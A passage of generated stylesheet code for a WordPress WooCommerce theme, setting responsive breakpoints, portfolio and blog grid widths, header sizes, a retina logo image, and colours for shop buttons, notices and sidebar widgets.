		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(n),
		.woocommerce.columns-4 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(n),
		.woocommerce.columns-3 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-3 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-3 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-2 ul.products li.product:nth-child(n),
		.woocommerce.columns-2 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-2 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-2 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

	
}


/* 320px **********************************************************************************************************/
@media all and ( max-width: 320px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Gallery */
	.ish-sc_gallery > .ish-row [class^="ish-grid"],
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]
	{
		width: 100% !important;
		/*background-clip: border-box;
		border: transparent;
		margin-bottom: px;*/
	}

	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */

}




	/* Portfolio Custom breaking points********************************************************************************/
	@media all and ( max-width: 700px ){ .ish-sc_portfolio[data-count="2"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="2"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1024px ){ .ish-sc_portfolio[data-count="3"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="3"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 600px ){ .ish-sc_portfolio[data-count="3"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="3"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1150px ){ .ish-sc_portfolio[data-count="4"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="4"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 960px ){ .ish-sc_portfolio[data-count="4"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="4"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 610px ){ .ish-sc_portfolio[data-count="4"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="4"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 1016px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 768px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 500px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 19.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 39.99999% !important;}}
@media all and ( max-width: 1054px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 868px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 630px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 440px ){ .ish-sc_portfolio[data-count="6"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="6"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 16.666656666667% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 33.333323333333% !important;}}
@media all and ( max-width: 1080px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 19.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 39.99999% !important;}}
@media all and ( max-width: 920px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 768px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 600px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 390px ){ .ish-sc_portfolio[data-count="7"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="7"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 14.285704285714% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 28.571418571429% !important;}}
@media all and ( max-width: 1110px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 16.666656666667% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 33.333323333333% !important;}}
@media all and ( max-width: 980px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 19.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 39.99999% !important;}}
@media all and ( max-width: 830px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 625px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 480px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 350px ){ .ish-sc_portfolio[data-count="8"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="8"] .ish-p-col-w2{ width: 99.99999% !important;}}


	/* Blog masonry custom breaking points ****************************************************************************/
	@media all and ( max-width: 1200px ){ .ish-blog-masonry[data-count="2"] .ish-blog-post-masonry{ width: 99.99999% !important;} .ish-blog-masonry[data-count="2"] .ish-bpm-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1500px ){ .ish-blog-masonry[data-count="3"] .ish-blog-post-masonry{ width: 49.99999% !important;} .ish-blog-masonry[data-count="3"] .ish-bpm-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1200px ){ .ish-blog-masonry[data-count="3"] .ish-blog-post-masonry{ width: 99.99999% !important;} .ish-blog-masonry[data-count="3"] .ish-bpm-w2{ width: 99.99999% !important;}}
	@media all and ( max-width: 500px ) {
		[class*="ish-bpm"].ish-blog-post-masonry {
			/*border: 1px solid red !important;*/

			/*&:before {
				padding-top: 200% !important;
			}*/
		}

		.ish-blog-post-masonry:before {
			padding-top: 200%;
		}
	}
		.ish-part_header_bar{
		min-height: 40px;
	}

	.ish-part_header_bar{
		height: 40px;
	}

	.ish-part_header_bar .ish-sc_icon,
	.ish-part_header_bar .ish-sc_icon > span,
	.ish-part_header_bar .ish-sc_icon > a span {
		height: 40px;
	}

	.ish-part_header_bar .ish-sc_icon,
	.ish-part_header_bar .ish-top_nav_container,
	.ish-part_header_bar .ish-top_nav_container > ul > li > a {
		line-height: 40px;
	}


		body.ish-sticky-on .ish-body { padding-top: 150px; }
		.ish-sticky-on .ish-part_header + *:before { top: -150px; height: 150px; }
		.ish-sticky-on .ish-part_header + *:before { top: 0; height: 0; }
		.ish-part_header .ish-row_inner { height: 150px; }
		.ish-ph-logo img { max-height: 100px; }

		
		.ish-sticky-scrolling .ish-ph-logo img { max-height: 70px; }

			/* Retina logo */
		@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {

			.ish-ph-logo.ish-ph-logo_retina-yes img {
				visibility: hidden;
			}

			.ish-ph-logo.ish-ph-logo_retina-yes {
							background: url('//marc-trichot.com/wp-content/uploads/2022/02/LOGO-MT-20012022.jpeg') center center no-repeat;
				background-size: 100% auto;
			}

		}
		/* Retina logo END */
	.ish-sidenav {
	width : 400px;
}
@media all and ( max-width: 560px ) {
	.ish-sidenav-opened .ish-sidenav {
		width: 100% !important;
		z-index: 99999 !important;
	}

	.ish-sidenav-opened {
		overflow: hidden;
	}
}

		/* Grid ----------------------------------------------------------------------------------------------------- */

		/* Ish */
		.ish-sidenav [class^="ish-grid"], .ish-sidenav [class*=" ish-grid"] {
			float: none;
			width: 100%;
			margin-left: 0;
		}
		/* VC */
		.ish-sidenav .vc_row-fluid [class^="wpb_column"],
		.ish-sidenav .vc_row-fluid [class*=" wpb_column"] {
			float: none !important;
			width: 100% !important;
			margin-left: 0 !important;
		}
		.woocommerce-result-count,
.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product h2,
.woocommerce ul.products li.product .woocommerce-loop-product__title
{
	font-family: 'Dosis', sans-serif !important;
}

.woocommerce.add_to_cart_inline .amount,
.woocommerce #reviews #reply-title
{
	font-family: 'Fredericka the Great', sans-serif !important;
	font-size:    34px !important;
	font-weight:  400;
	font-style:   normal;
}

.woocommerce.add_to_cart_inline del,
.woocommerce.add_to_cart_inline del .amount
{
	font-size:    24px !important;
}



.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product h2,
.woocommerce ul.products li.product .woocommerce-loop-product__title
{
	color: #8c9597;
}



.product-category a,
.product a,
.myaccount_user a,
.addresses a,
.product-category a mark,
.chosen-search input,
.shop_table.cart a,
.woocommerce-account a
{
	color: #8c9597;
}

p.woocommerce-info, .woocommerce-info { background: #1e85be !important; }
/*.woocommerce-info:before { color: #49a9e8 !important; }*/
p.woocommerce-message, .woocommerce-message { background: #9ac54a !important; }
/*.woocommerce-message:before { color: #9ac54a !important; }*/
p.woocommerce-error, .woocommerce-error { background: #fa594a !important; }
/*.woocommerce-error:before { color: #fa594a !important; }*/

.woocommerce-error, .woocommerce-message, .woocommerce-info,
.woocommerce-error a, .woocommerce-message a, .woocommerce-info a {
	color: #fff !important;
}

.woocommerce .woocommerce-error .woocommerce_message_text,
.woocommerce-page .woocommerce-error .woocommerce_message_text
{
	background: #fa594a;
}

.woocommerce .woocommerce-message .woocommerce_message_text,
.woocommerce-page .woocommerce-message .woocommerce_message_text
{
	background: #9ac54a;
}

.woocommerce .woocommerce-info .woocommerce_message_text,
.woocommerce-page .woocommerce-info .woocommerce_message_text
{
	background: #1e85be;
}

.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce-error:before
{
	color: #fff !important;
}

.woocommerce ins,
.woocommerce a.remove,
.woocommerce a.remove:hover,
.woocommerce div.product p.price, .woocommerce div.product span.price,
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before,
.woocommerce div.product form.cart .button,
.woocommerce ul.products li.product .price,
.woocommerce .cart .button.checkout-button, .woocommerce-page .cart .button.checkout-button,
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce ul.products li.product .star-rating,
.woocommerce .product .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce div.product p.stock,
.woocommerce .product_meta a,
.woocommerce p.stars a,
.woocommerce #reviews h3, .woocommerce-page #reviews h3,
.woocommerce #reviews #reply-title, .woocommerce-page #reviews #reply-title,
.woocommerce-page #payment ul .payment_method_paypal .about_paypal,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table td.product-subtotal,
.woocommerce-page .cart_totals .amount,
.woocommerce.add_to_cart_inline a.button,
.woocommerce.add_to_cart_inline a.button:before,
.woocommerce.add_to_cart_inline a.added_to_cart,
.woocommerce .order_details li strong,
.woocommerce .product-type-grouped table.group_table td.price .amount
{
	color: #eb7859 !important;
}

.woocommerce.add_to_cart_inline a.button:hover,
.woocommerce.add_to_cart_inline a.added_to_cart:hover
{
	color: #d25f40 !important;
}

.woocommerce span.onsale,
.woocommerce span.onsale:after,
.product-category a h3,
.product-category a .woocommerce-loop-category__title
{
	border-color: #eb7859;
}


.woocommerce span.onsale,
.woocommerce span.onsale:after,
.woocommerce.add_to_cart_inline a.button,
.woocommerce.add_to_cart_inline a.added_to_cart
{
	border-color: #eb7859;
}


.woocommerce div.product form.cart .button,
.woocommerce .cart .button.checkout-button, .woocommerce-page .cart .button.checkout-button,
.woocommerce .shipping-calculator-button,
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order
{
	/*border-color: rgba(235, 120, 89, 0.25) !important;*/
}

.woocommerce div.product form.cart .button:hover,
.woocommerce ul.products li.product a.button:hover, .woocommerce-page ul.products li.product a.button:hover,
.woocommerce .cart .button.checkout-button:hover, .woocommerce-page .cart .button.checkout-button:hover,
.woocommerce .shipping-calculator-button:hover,
.woocommerce .cart-collaterals .shipping_calculator .button:hover, .woocommerce-page .cart-collaterals .shipping_calculator .button:hover,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover
{
	/*border-color: rgba(235, 120, 89, 0.5) !important;*/
}

.demo_store,
.place-order .button,
.add_to_cart_button.button,
.single_add_to_cart_button.button,
.woocommerce-page .button,
.woocommerce a.button,
.woocommerce-page input[type='submit'],
/*.woocommerce .products .button,
.woocommerce div.product form.cart .button,*/
.woocommerce-pagination span.page-numbers,
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
.woocommerce #review_form #respond .submit, .woocommerce-page #review_form #respond .submit,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
/*.woocommerce .return-to-shop .button,*/
.price_slider .ui-slider-range,
.price_slider .ui-slider-handle,
.wc-forward.checkout-button.button,
.widget_price_filter button.button,
.widget_shopping_cart a.button,
.shipping-calculator-button,
.wc-backward.button,
.onsale,
.woocommerce-tabs .tabs a:hover,
.woocommerce-tabs .tabs .active a,
.woocommerce .shop_table.cart .quantity input.qty,
.wc-forward.button,
.wc-backward.button,
.price_slider_amount .button,
.coupon .button,
.coupon + .button,
.shipping-calculator-form .button,
.button[name='save_address'],
.button[name='save_account_details'],
.button[name='login'],
.button[name='wc_reset_password'],
.checkout_coupon .button
{
	background: #eb7859 !important;
}

.product-category a h3,
.product-category a .woocommerce-loop-category__title
{
	background: #eb7859 !important;
}

.place-order .button:hover,
.single_add_to_cart_button.button:hover,
.wc-forward.checkout-button.button:hover,
.widget_price_filter button.button:hover,
.widget_shopping_cart a.button:hover,
.shipping-calculator-button:hover,
.wc-backward.button:hover,
.woocommerce a.button:hover,
.woocommerce-page .button:hover,
.woocommerce-page input[type='submit']:hover,
/*.woocommerce .products .button:hover,
.woocommerce div.product form.cart .button:hover,*/
/*.woocommerce .return-to-shop .button:hover*/
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .submit:hover, .woocommerce-page #review_form #respond .submit:hover,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,
.add_to_cart_button.button:hover,
.wc-forward.button:hover,
.wc-backward.button:hover,
.price_slider_amount .button:hover,
.coupon .button:hover,
.coupon + .button:hover,
.shipping-calculator-form .button:hover,
.button[name='save_address']:hover,
.button[name='save_account_details']:hover,
.button[name='login']:hover,
.button[name='wc_reset_password']:hover,
.quantity .minus:hover, .quantity .plus:hover,
.form-submit #submit:hover,
.checkout_coupon .button:hover
{
	background: #d25f40 !important;
}

.price_slider .ui-slider-handle
{
	border-color: #d25f40 !important;
}

.place-order .button,
.single_add_to_cart_button.button,
.woocommerce-pagination span.page-numbers,
.wc-forward.checkout-button.button,
.wc-backward.button,
.shipping-calculator-button
{
	/*box-shadow: 0 3px 0 #d25f40 !important;*/
}

.place-order .button:hover,
.single_add_to_cart_button.button:hover,
.wc-forward.checkout-button.button:hover,
.wc-backward.button:hover,
.shipping-calculator-button:hover
{
	/*box-shadow: 0 3px 0 #b94627 !important;*/
}

.product-category a h3, 
.product-category a .woocommerce-loop-category__title, 
.product-category a h3 mark,
.product-category a .woocommerce-loop-category__title mark
{
	color: #f7f6f7 !important;
}

.s,
.woocommerce-pagination a.page-numbers,
.woocommerce .quantity input.qty,
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,
.woocommerce #review_form #respond input, .woocommerce-page #review_form #respond input,
.woocommerce-page textarea,
.woocommerce-page input,
.woocommerce-page select,
.woocommerce-page .select2-container .select2-choice
{
	background: #f7f6f7 !important;
}

.woocommerce-pagination a.page-numbers:hover
{
	background: #deddde !important;
}

.woocommerce .quantity input.qty {
	border-color: #bac2c4 !important;
}

.demo_store,
.wc-forward.button,
.price_slider_amount .button,
.coupon .button,
.coupon + .button,
.shipping-calculator-form .button,
.button[name='save_address'],
.button[name='save_account_details'],
.button[name='login'],
.button[name='wc_reset_password'],
/*.widget_product_tag_cloud a,*/
.wc-forward.checkout-button.button,
.widget_price_filter button.button,
.widget_shopping_cart a.button,
.shipping-calculator-button,
.quantity .minus, .quantity .plus,
.form-submit #submit,
.checkout_coupon .button,
.woocommerce-tabs .tabs a,
.chosen-single,
.place-order .button,
.single_add_to_cart_button.button,
.wc-backward.button,
.add_to_cart_button:before,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce .button.view,
.woocommerce-error .wc-forward.button, .woocommerce-message .wc-forward.button, .woocommerce-info .wc-forward.button,
.woocommerce-page form.checkout_coupon .button, .woocommerce form.checkout_coupon .button,
.woocommerce .button[name='save_account_details'],
.woocommerce .button[name='save_address'],
.woocommerce .cart .button:not(.checkout-button), .woocommerce .cart input.button:not(.checkout-button), .woocommerce-page .cart .button:not(.checkout-button), .woocommerce-page .cart input.button:not(.checkout-button),
.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button,
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
.woocommerce #review_form #respond .submit, .woocommerce-page #review_form #respond .submit,
.woocommerce div.product form.cart .button,
.woocommerce-pagination .page-numbers .current,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .return-to-shop .button,
.woocommerce .shop_table.cart .quantity input.qty
{
	color: #ffffff !important;
}

.woocommerce-error .wc-forward.button, .woocommerce-message .wc-forward.button, .woocommerce-info .wc-forward.button
{
	background: #ffffff !important;
}

.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button
{
	border-color: rgba(255, 255, 255, 0.25) !important;
}

.woocommerce-error .wc-forward.button:hover, .woocommerce-message .wc-forward.button:hover, .woocommerce-info .wc-forward.button:hover
{
	background: #e6e6e6 !important;
}

.woocommerce-error .wc-forward.button, .woocommerce-message .wc-forward.button, .woocommerce-info .wc-forward.button
{
	/*box-shadow: 0 3px 0 #e6e6e6 !important;*/
}

.woocommerce-error .wc-forward.button:hover, .woocommerce-message .wc-forward.button:hover, .woocommerce-info .wc-forward.button:hover
{
	/*box-shadow: 0 3px 0 #cdcdcd !important;*/
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.woocommerce .chosen-container .chosen-single,
.woocommerce-ordering .orderby, .widget_product_categories .dropdown_product_cat,
.woocommerce .shop_table a,
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-result-count,
.payment_box,
.lost_password a,
.woocommerce.add_to_cart_inline del,
.woocommerce.add_to_cart_inline del .amount
{
	color: #bac2c4 !important;
}

.woocommerce-pagination .page-numbers,
.woocommerce-checkout #order_review #payment ul .payment_method_paypal .about_paypal:before
{
	color: #a1a9ab !important;
}

.woocommerce.add_to_cart_inline ins,
.woocommerce.add_to_cart_inline .amount,
.woocommerce table.shop_attributes th
{
	color: #565e60 !important;
}

.price_slider,
.quantity .minus, .quantity .plus,
.form-submit #submit,
.woocommerce-tabs .tabs a,
.chosen-single
{
	background: #bac2c4 !important;
}

.widget_product_tag_cloud a
{
	/*background: #a1a9ab !important;*/
}

.widget_product_tag_cloud a:hover
{
	/*background: #889092 !important;*/
}

.wc-forward.button,
.wc-backward.button,
.add_to_cart_button.button,
.price_slider_amount .button,
.coupon .button,
.coupon + .button,
.shipping-calculator-form .button,
.button[name='save_address'],
.button[name='save_account_details'],
.button[name='login'],
.button[name='wc_reset_password'],
.woocommerce-pagination a.page-numbers,
.form-submit #submit,
.checkout_coupon .button,
.woocommerce-tabs .tabs a
{
	/*box-shadow: 0 3px 0 #a1a9ab !important;*/
}

.wc-forward:hover.button,
.wc-backward:hover.button,
.add_to_cart_button.button:hover,
.price_slider_amount .button:hover,
.coupon .button:hover,
.coupon + .button:hover,
.shipping-calculator-form .button:hover,
.button[name='save_address']:hover,
.button[name='save_account_details']:hover,
.button[name='login']:hover,
.button[name='wc_reset_password']:hover,
.woocommerce-pagination a.page-numbers:hover,
.form-submit #submit:hover,
.checkout_coupon .button:hover,
.woocommerce-tabs .tabs a:hover, .woocommerce-tabs .tabs .active a
{
	/*box-shadow: 0 3px 0 #889092 !important;*/
}

.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .quantity input.qty,
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text,
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
.woocommerce #review_form #respond .submit, .woocommerce-page #review_form #respond .submit,
.woocommerce .cart .button:not(.checkout-button), .woocommerce .cart input.button:not(.checkout-button), .woocommerce-page .cart .button:not(.checkout-button), .woocommerce-page .cart input.button:not(.checkout-button),
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.woocommerce-page form.checkout_coupon .button, .woocommerce form.checkout_coupon .button,
.woocommerce .button[name='save_account_details'],
.woocommerce .button[name='save_address'],
.woocommerce .chosen-container .chosen-single,
.widget_product_categories li,
.woocommerce-ordering .orderby, .widget_product_categories .dropdown_product_cat,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-checkout #order_review #payment ul li,
.woocommerce-page table tr th,
.woocommerce-page table tr td,
.woocommerce table.shop_attributes
{
	border-color: rgba(186, 194, 196, 0.2) !important;
}

.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce .quantity input.qty:hover,
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .submit:hover, .woocommerce-page #review_form #respond .submit:hover,
.woocommerce .cart .button:not(.checkout-button):hover, .woocommerce .cart input.button:not(.checkout-button):hover, .woocommerce-page .cart .button:not(.checkout-button):hover, .woocommerce-page .cart input.button:not(.checkout-button):hover,
.woocommerce-page form.checkout_coupon .button:hover, .woocommerce form.checkout_coupon .button:hover,
.woocommerce .button[name='save_account_details']:hover,
.woocommerce .button[name='save_address']:hover,
.woocommerce-ordering .orderby:hover, .widget_product_categories .dropdown_product_cat:hover,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after,
.woocommerce-checkout #order_review_heading:before,
.woocommerce .related.products:before,
/*.woocommerce-page table.shop_table.cart tr:nth-of-type(1) td,
.woocommerce-page table.shop_table.cart tr:nth-of-type(1) th,
.woocommerce-page table.shop_table.cart tr:last-of-type td,
.woocommerce-page table.shop_table.cart tr:last-of-type th,*/
.addresses-title-separator:before
{
	border-color: rgba(186, 194, 196, 0.5) !important;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus
{
	background: rgba(186, 194, 196, 0.25) !important;
}

.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover
{
	background: rgba(186, 194, 196, 0.5) !important;
}




.ish-part_expandable .widget_shopping_cart .total
{
	border-color: rgba(241, 243, 243, 0.5)  !important;
}
.ish-part_expandable .widget_shopping_cart .total,
.ish-part_expandable .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #bac2c4;
}

.ish-part_expandable .widget .star-rating span:before,
.ish-part_expandable .widget ins,
.ish-part_expandable .widget .star-rating span:before
{
	color: #bac2c4 !important;
}
.ish-part_expandable .widget input[type="text"],
.ish-part_expandable .widget input[type="submit"],
.ish-part_expandable .widget .button,
.ish-part_expandable .widget .price_slider .ui-slider-range,
.ish-part_expandable .widget .price_slider .ui-slider-handle,
.ish-part_expandable .widget .search-field
{
	background-color: #8c9597 !important;
}

.ish-part_expandable .widget .price_slider .ui-slider-handle
{
	border-color: #8c9597 !important;
}
.ish-part_expandable .widget input[type="submit"]:hover,
.ish-part_expandable .widget .button:hover
{
	background-color: #737c7e !important;
}
.ish-part_expandable .widget input[type="text"],
.ish-part_expandable .widget input[type="submit"],
.ish-part_expandable .widget .button,
.ish-part_expandable .widget .search-field
{
	color: #f9f9f9 !important;
}

.ish-part_expandable .widget input:-moz-placeholder{ color: rgba(249, 249, 249, 0.7); }
.ish-part_expandable .widget input::-webkit-input-placeholder{ color: rgba(249, 249, 249, 0.7); }
.ish-part_expandable .widget input.placeholder{ color: rgba(249, 249, 249, 0.7); }




.ish-sidenav .widget_shopping_cart .total
{
	border-color: rgba(140, 149, 151, 0.5)  !important;
}
.ish-sidenav .widget_shopping_cart .total,
.ish-sidenav .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #8c9597;
}

.ish-sidenav .widget .star-rating span:before,
.ish-sidenav .widget ins,
.ish-sidenav .widget .star-rating span:before
{
	color: #8c9597 !important;
}
.ish-sidenav .widget input[type="text"],
.ish-sidenav .widget input[type="submit"],
.ish-sidenav .widget .button,
.ish-sidenav .widget .price_slider .ui-slider-range,
.ish-sidenav .widget .price_slider .ui-slider-handle,
.ish-sidenav .widget .search-field
{
	background-color: #434949 !important;
}

.ish-sidenav .widget .price_slider .ui-slider-handle
{
	border-color: #434949 !important;
}
.ish-sidenav .widget input[type="submit"]:hover,
.ish-sidenav .widget .button:hover
{
	background-color: #2a3030 !important;
}
.ish-sidenav .widget input[type="text"],
.ish-sidenav .widget input[type="submit"],
.ish-sidenav .widget .button,
.ish-sidenav .widget .search-field
{
	color: #8c9597 !important;
}

.ish-sidenav .widget input:-moz-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-sidenav .widget input::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-sidenav .widget input.placeholder{ color: rgba(140, 149, 151, 0.7); }


.ish-main-sidebar .widget_shopping_cart .total
{
	border-color: rgba(140, 149, 151, 0.5)  !important;
}
.ish-main-sidebar .widget_shopping_cart .total,
.ish-main-sidebar .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #8c9597;
}

.ish-main-sidebar .widget .star-rating span:before,
.ish-main-sidebar .widget ins,
.ish-main-sidebar .widget .star-rating span:before
{
	color: #8c9597 !important;
}
.ish-main-sidebar .widget input[type="text"],
.ish-main-sidebar .widget input[type="submit"],
.ish-main-sidebar .widget .button,
.ish-main-sidebar .widget .price_slider .ui-slider-range,
.ish-main-sidebar .widget .price_slider .ui-slider-handle,
.ish-main-sidebar .widget .search-field
{
	background-color: #f1f3f3 !important;
}

.ish-main-sidebar .widget .price_slider .ui-slider-handle
{
	border-color: #f1f3f3 !important;
}
.ish-main-sidebar .widget input[type="submit"]:hover,
.ish-main-sidebar .widget .button:hover
{
	background-color: #d8dada !important;
}
.ish-main-sidebar .widget input[type="text"],
